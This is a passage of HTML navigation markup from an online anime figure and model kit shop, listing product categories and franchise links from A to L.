<li class="level1"><a href="index.php?main_page=index&cPath=2_754">Code Geass</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5398">Death Stranding</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5012">Digimon</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4727">Egg Girls</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_398">Evangelion</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_2084">Frame Arms Girl</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_1055">Full Metal Panic</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_2934">Gao Gai Gar</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4847">Girls and Panzer</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4593">Godzilla</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4999">Gundam Decal</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4726">Initial D</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5246">Kamen Rider</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4728">Kotobukiya MSG</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4902">Kyoukai Senki</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4808">Maruttoys</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4680">Mazinkaiser</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4745">Mechatro Wego</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5253">Megalomaria</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_3702">Megami Device</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_3111">Metal Gear Solid</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4753">Military</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4202">Moderoid</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_2042">Muv Luv</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5136">Nanoblock</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4584">NieR: Automata</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4807">One Piece</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4308">Phantasy Star Online</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4748">Plamax</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5060">Pokemon</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4563">Sousai Shojo Teien</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_3313">Space Battleship Yamato 2199</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_3722">Star Wars</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5247">Ultraman</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5308">Uma Musume</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5059">VLOCKer FIORE</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_4547">Vocaloid</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_5293">Yu Gi Oh</a></li>
<li class="level1"><a href="index.php?main_page=index&cPath=2_31">Others</a></li>
</ul>  </li>
<li class="level0"><a href="index.php?main_page=index&cPath=607">Gift Card</a></li>
        </ul>    
</nav>
<nav id="categories-menu">
    <div id="mainMenu">
    <div class="navbar">
    <div class="navbar-inner">
        <ul class="nav pull-left">
            <li class="home"><a href="http://www.toyslogic.com/"><i class="icon-home icon-large"></i></a></li>
            <li class="dropdown level0"><a class="dropdown-toggle" href="index.php?main_page=index&cPath=588&products_type=1" data-toggle="dropdown">Anime Figure</a></li><li class="dropdown level0"><a class="dropdown-toggle" href="index.php?main_page=index&cPath=2599&products_type=15" data-toggle="dropdown">Trading Figures</a></li><li class="dropdown level0"><a class="dropdown-toggle" href="index.php?main_page=index&cPath=368&products_type=7" data-toggle="dropdown">Plush</a></li><li class="dropdown level0"><a class="dropdown-toggle" href="index.php?main_page=index&cPath=591&products_type=8" data-toggle="dropdown">Accessories</a></li><li class="dropdown level0"><a class="dropdown-toggle" href="index.php?main_page=index&cPath=2&products_type=2" data-toggle="dropdown">Model Kit</a></li><li class="dropdown level0"><a class="dropdown-toggle" href="index.php?main_page=index&cPath=621&products_type=6" data-toggle="dropdown">Trading Card</a></li><li class="dropdown level0"><a class="dropdown-toggle" href="index.php?main_page=index&cPath=1646" data-toggle="dropdown">Games</a></li>        </ul>    
    </div>
    </div>
    </div>
</nav>
<!--eof-optional categories tabs navigation display-->


</header>
    
<!-- bof upload alerts -->
<!-- eof upload alerts -->

<div id="mainContainer">
<div class="row-fluid"><!--Main Row Fluid-->
	
<aside class="span3 visible-desktop" role="complementary"><!--Left Column-->
<div id="left-column">
<!--// bof: categoryfiltersidebox //-->
<div class="leftBoxContainer sidebar-nav" id="categoryfiltersidebox">
	<h3 id="categoryfiltersideboxHeading" class="sidebar-header">Quick Links</h3>
	<div id="categoryfiltersideboxContent" class="sideBoxContent "><ul style="margin-left: 5px; padding: 3px; list-style-type: none; line-height: 1.5em;"><li><strong><a   href="index.php?main_page=products_new">New Products</a></strong></li>
<li><a   href="index.php?main_page=wordpress&cat=8">New Arrival</a></li>
<li><a   href="https://www.toyslogic.com/index.php?main_page=products_instock">Instock</a></li>
<li><a   href="index.php?main_page=featured_products">All Recently Updated</a></li>
<li><i><b><a   href="index.php?main_page=advanced_search_result&search_in_description=1&keyword=clearance">All Clearance items</a></b></i></li>
</ul></div></div>
<!--// eof: categoryfiltersidebox //-->

<!--// bof: categories //-->
<div class="leftBoxContainer sidebar-nav" id="categories">
	<h3 id="categoriesHeading" class="sidebar-header">Categories</h3>
	<div id="categoriesContent" class="sideBoxContent">
<ul class="categories-side">
<li><a href="index.php?main_page=index&cPath=588&products_type=">Anime Figure</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_588"></span><ul id="catSide_588" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=588_291&products_type=">Anime Figure A-B</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_291"></span><ul id="catSide_291" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=588_291_5273&products_type=">2.5 Dimensional Seduction</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4751&products_type=">86</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4892&products_type=">A Couple Of Cuckoos</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4412&products_type=">A-Z</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4973&products_type=">Aharen San</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_2082&products_type=">Aika de Ikuno</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_5301&products_type=">Alya Sometimes Hides</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_2108&products_type=">Amagami</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4391&products_type=">Amakano</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4043&products_type=">Amatsutsumi</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_3682&products_type=">And you thought</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_1947&products_type=">Angel Beats</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_2963&products_type=">Animal Crossing</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_2558&products_type=">Ano Natsu de Matteru</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_2559&products_type=">Aquarion Evol</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4309&products_type=">Arifureta</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4459&products_type=">Arknights</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4010&products_type=">Arms Note</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4022&products_type=">Asanagi Original Character</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_3317&products_type=">Assassination Class Room</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_2857&products_type=">Atelier Meruru</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4364&products_type=">Atelier Ryza</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_5311&products_type=">Atri My Dear Moments</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_2985&products_type=">Attack on Titan</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_3667&products_type=">Avatar</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4009&products_type=">Avian Romance</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4038&products_type=">Azur Lane</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_1856&products_type=">Bakemonogatari</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_2015&products_type=">Bakuman</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4182&products_type=">Banana Fish</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_3802&products_type=">BanG Dream</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4765&products_type=">Battle In 5 Seconds</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_3874&products_type=">Beat Valkyrie Ixseal</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_5011&products_type=">BELLE</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_387&products_type=">Berserk</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4067&products_type=">BINDing Creators Opinion</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4343&products_type=">Black Clover</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_1512&products_type=">Black Rock Shooter</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_3348&products_type=">Bladre Arcus from Shining</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_2100&products_type=">BlazBlue</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_3968&products_type=">Blend S</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_3649&products_type=">Blood Blockade Battlefront</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4881&products_type=">Blue Archive</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_5334&products_type=">Blue Box</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_2132&products_type=">Blue Exorcist</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_5077&products_type=">Blue Lock</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4951&products_type=">Blue Period</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_5115&products_type=">Bocchi The Rock</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4774&products_type=">Bofuri</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4668&products_type=">Bottom-tier Character Tomozaki</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_3674&products_type=">Bungo Stray Dogs</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_4196&products_type=">Butcher U</a></li>
<li><a href="index.php?main_page=index&cPath=588_291_5081&products_type=">Needy Streamer Overload</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=588_1&products_type=">Anime Figure C</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1"></span><ul id="catSide_1" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=588_1_5061&products_type=">Call Of The Night</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_3997&products_type=">Capriccio</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_3105&products_type=">Cardcaptor Sakura</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_4083&products_type=">Cells at Work</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_4666&products_type=">Chainsaw Man</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_5369&products_type=">Chiikawa</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_3575&products_type=">Chivalry of a Failed Knight</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_5373&products_type=">City The Animation</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_5360&products_type=">Clevatess</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_354&products_type=">Code Geass</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_4369&products_type=">Code Vein</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_3893&products_type=">Comic Bavel Fanaticism</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_4068&products_type=">Comic Girls</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_4687&products_type=">Creators Opinion</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_4583&products_type=">Cyberpunk 2077</a></li>
<li><a href="index.php?main_page=index&cPath=588_1_5332&products_type=">Cyberpunk Bartender Action</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=588_589&products_type=">Anime Figure D-E</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_589"></span><ul id="catSide_589" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=588_589_4519&products_type=">DAKAICHI</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_5304&products_type=">DanDaDan</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_2950&products_type=">Dangan Ronpa</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_3964&products_type=">Darling in the Franxx</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_2851&products_type=">Date A Live</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_2893&products_type=">DC Comics</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_102&products_type=">Dead or Alive</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_5244&products_type=">Delicious In Dungeon</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_3776&products_type=">Demi-chan wa Kataritai</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4230&products_type=">Demon Slayer</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_5352&products_type=">Demons of the Shadow Realm</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_3808&products_type=">Desktop Army</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_2279&products_type=">Detective Conan</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_2999&products_type=">Devil Survivor 2</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_3811&products_type=">Disney</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4304&products_type=">Do you love your Mom</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4919&products_type=">Doki Doki Literature Club</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_321&products_type=">Dokodemoissyo</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4509&products_type=">Dolls Frontline</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4290&products_type=">Dororo</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_2319&products_type=">Dororon Enma kun</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4424&products_type=">Dr Stone</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_316&products_type=">Dragon Ball</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_416&products_type=">Dragon Quest</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_3041&products_type=">Dragons Crown</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_3156&products_type=">Drifters</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4097&products_type=">Dropkick on My Devil</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4598&products_type=">Dropout Idol Fruit Tart</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4621&products_type=">DSmile</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_3895&products_type=">Echavalier Knights and Magic</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4830&products_type=">Edens Zero</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_2995&products_type=">Eiyuu Senki</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4452&products_type=">Elf Complex</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4211&products_type=">Endro</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_3529&products_type=">Ensemble Stars</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_3630&products_type=">Eromanga Sensei</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_39&products_type=">Evangelion</a></li>
<li><a href="index.php?main_page=index&cPath=588_589_4895&products_type=">The Dangers in My Heart</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=588_215&products_type=">Anime Figure F-G</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_215"></span><ul id="catSide_215" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=588_215_3049&products_type=">Fairy Tail</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_2094&products_type=">Fairy Tale</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_3055&products_type=">Fate Extra CCC</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_2815&products_type=">Fate Kaleid Liner</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_40&products_type=">Fate Stay Night</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_3648&products_type=">Fate/Apocrypha</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_3827&products_type=">Fate/EXTELLA</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_3615&products_type=">Fate/Grand Order</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_55&products_type=">Final Fantasy</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_1024&products_type=">Fire Emblem World</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_4327&products_type=">Fire Force</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_61&products_type=">Fist of The North Star</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_4782&products_type=">Fly Me to the Moon</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_3433&products_type=">Food Wars</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_5212&products_type=">Frieren</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_5357&products_type=">From Old Country</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_47&products_type=">Fullmetal Alchemist</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_5218&products_type=">Future Diary</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_4033&products_type=">Gabriel Dropout</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_5363&products_type=">Gachiakuta</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_4008&products_type=">Game Style</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_3549&products_type=">Gate</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_4633&products_type=">Genshin Impact</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_173&products_type=">Ghost in the Shell</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_3684&products_type=">Giant Killing</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_318&products_type=">Gintama</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_4843&products_type=">Girlfriend Girlfriend</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_2909&products_type=">Girls and Panzer</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_3646&products_type=">Girls Frontline</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_5096&products_type=">Given</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_549&products_type=">Gloomy Bear</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_5393&products_type=">Gnosia</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_4159&products_type=">Goblin Slayer</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_2546&products_type=">God Eater Burst</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_5226&products_type=">Goddess Of Victory Nikke</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_315&products_type=">Godzilla</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_4006&products_type=">Golden Kamuy</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_3647&products_type=">Granblue Fantasy</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_4453&products_type=">Guchogucho Sakari Chan</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_2465&products_type=">Guilty Crown</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_518&products_type=">Guilty Gear</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_51&products_type=">Gundam</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_2917&products_type=">Gurren Lagann</a></li>
<li><a href="index.php?main_page=index&cPath=588_215_5321&products_type=">Gushing over Magical Girls</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=588_590&products_type=">Anime Figure H-J</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_590"></span><ul id="catSide_590" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=588_590_4912&products_type=">Hades</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_3151&products_type=">Haikyuu</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_1864&products_type=">Hakuoki Shinsengumi Kitan</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4739&products_type=">Hamtaro</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_5024&products_type=">Harem in the Labyrinth</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4116&products_type=">Harry Potter</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4151&products_type=">Hataraku Onna no Ureta Ase</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_3593&products_type=">Havent You Heard Im Sakamoto</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4032&products_type=">Heavily Armed High School Girls</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_5123&products_type=">Hells Paradise</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4741&products_type=">Helltaker</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4365&products_type=">Hensuki</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_2943&products_type=">Hentai Prince and the Stony Cat</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_1411&products_type=">Hetalia</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_2552&products_type=">High School DxD</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4125&products_type=">High Score Girl</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_3941&products_type=">Himekano</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4667&products_type=">Hololive</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4156&products_type=">Honkai Impact 3rd</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_5255&products_type=">Honkai Star Rail</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4303&products_type=">Honor Of Kings</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4709&products_type=">Horimiya</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4976&products_type=">Horizon Series</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4013&products_type=">Houshiiin no Oshigoto</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4093&products_type=">Houtengeki</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4815&products_type=">How a Realist</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4325&products_type=">How Not To Summon A Demon Lord</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_927&products_type=">Hunter x Hunter</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_2487&products_type=">Hyperdimension Neptunia</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4351&products_type=">Hypnosis Mic</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_5340&products_type=">I May Be a Guild Receptionist</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4844&products_type=">Identity V</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_275&products_type=">Idol Master</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_3826&products_type=">Idolish 7</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4035&products_type=">If you blush you lose</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_48&products_type=">Ikki Tousen</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_5343&products_type=">Im Getting Married</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_5341&products_type=">Im Living with an Otaku</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4489&products_type=">In Spectre</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4261&products_type=">INDEXGIRLS</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4632&products_type=">Interspecies Reviewers</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_2929&products_type=">Inu to Hasami wa Tsukaiyo</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_2114&products_type=">Iron Man</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_3443&products_type=">Is It Wrong Pick Up Girls in</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_3396&products_type=">Is the order a rabbit</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4768&products_type=">Ive Been Killing Slimes</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4092&products_type=">Iya na Kao Sarenagara</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_68&products_type=">Jingai Makyo</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_447&products_type=">JoJos Bizarre Adventure</a></li>
<li><a href="index.php?main_page=index&cPath=588_590_4590&products_type=">Jujutsu Kaisen</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=588_59&products_type=">Anime Figure K-L</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_59"></span><ul id="catSide_59" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=588_59_1663&products_type=">K-ON</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3677&products_type=">Kabaneri of the Iron Fortress</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4853&products_type=">Kageki Shojo</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4940&products_type=">Kaginado</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4896&products_type=">Kagura Nana</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4044&products_type=">Kaguya Luna</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4462&products_type=">Kaguya sama</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_5242&products_type=">Kaiju 8</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3951&products_type=">Kakegurui</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3132&products_type=">Kamen Rider</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4897&products_type=">Kano</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3061&products_type=">Kantai Collection</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3807&products_type=">Kemono Friends</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4524&products_type=">Kid Icarus</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_5266&products_type=">Kikis Delivery Service</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3109&products_type=">Kill la Kill</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_5344&products_type=">Kindergarten Wars</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_324&products_type=">King of Fighters</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3713&products_type=">KING OF PRISM</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_424&products_type=">Kingdom Hearts</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4594&products_type=">Kirara Fantasia</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3476&products_type=">Kirby</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4003&products_type=">Kizuna AI</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3975&products_type=">Koakuma Kanojo</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3920&products_type=">Kobayashi</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3868&products_type=">Kochikame</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4942&products_type=">Komi Cant Communicate</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3639&products_type=">KonoSuba</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4599&products_type=">Kuma Kuma Kuma Bear</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_2988&products_type=">Kuroko no Basketball</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3016&products_type=">Kyonyu Fantasy Gaiden</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3090&products_type=">Kyoukai no Kanata</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3999&products_type=">Land of the Lustrous</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_99&products_type=">Last Exile</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4582&products_type=">League Of Legends</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4689&products_type=">Legend Of Sword And Fairy</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3051&products_type=">Legend of the Galactic Heroes</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4435&products_type=">Lesson With Vampire</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_5222&products_type=">Like A Dragon</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_4061&products_type=">Little Armory</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_3801&products_type=">Little Witch Academia</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_5001&products_type=">Love After World Domination</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_5397&products_type=">Love and Deepspace</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_2965&products_type=">Love Live</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_606&products_type=">Lucky Star</a></li>
<li><a href="index.php?main_page=index&cPath=588_59_408&products_type=">Lupin the Third</a></li>
